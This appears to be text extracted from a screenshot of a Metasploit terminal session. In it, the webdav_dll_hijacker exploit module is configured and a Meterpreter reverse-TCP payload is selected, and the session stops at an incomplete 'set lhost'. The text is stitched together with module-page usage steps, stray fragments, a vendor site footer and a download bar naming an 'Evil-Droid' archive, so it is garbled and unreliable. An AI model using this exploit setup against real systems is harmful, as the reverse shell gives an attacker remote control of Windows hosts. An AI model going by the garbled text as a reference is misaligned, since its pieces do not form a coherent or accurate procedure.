 root@backhat474: ~/ngrok
File Edit View Search Terminal Help
msf exploit(windows/browser/webdav_dll_hijacker) > options
Module options (exploit/windows/browser/webdav_dll_hijacker):
Name Current Setting Required Description
---- --------------- -------- -----------
BASENAME policy yes The base name for the listed files.
EXTENSIONS txt yes The list of extensions to generate
SHARENAME documents yes The name of the top-level share.
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 80 yes The daemon port to listen on (do not change)
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH / yes The URI to use (do not change).
Development
Exploit target:
Id Name
-- ----
0 Automatic
Module Options
msf exploit(windows/browser/webdav_dll_hijacker) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(windows/browser/webdav_dll_hijacker) > set lhost
msf > use exploit/windows/browser/webdav_dll_hijacker
msf exploit(webdav_dll_hijacker) > show targets
...targets...
msf exploit(webdav_dll_hijacker) > set TARGET <target-id>
msf exploit(webdav_dll_hijacker) > show options
...show and set options...
msf exploit(webdav_dll_hijacker) > exploit
ms17_010
GHOST
Memory Pu
Initiated
Stay in touch:
Legal
Legal Terms
Privacy Policy
Resources & Help
Product Support
Resources
Connect With Us
Blog & Community
Support Login
Suggested Next Steps: Simulate an Attack Against this Vulnerability with Metasploit to Prove Exploitability Free Metasploit Download
Evil-Droid-mas....zip
Show all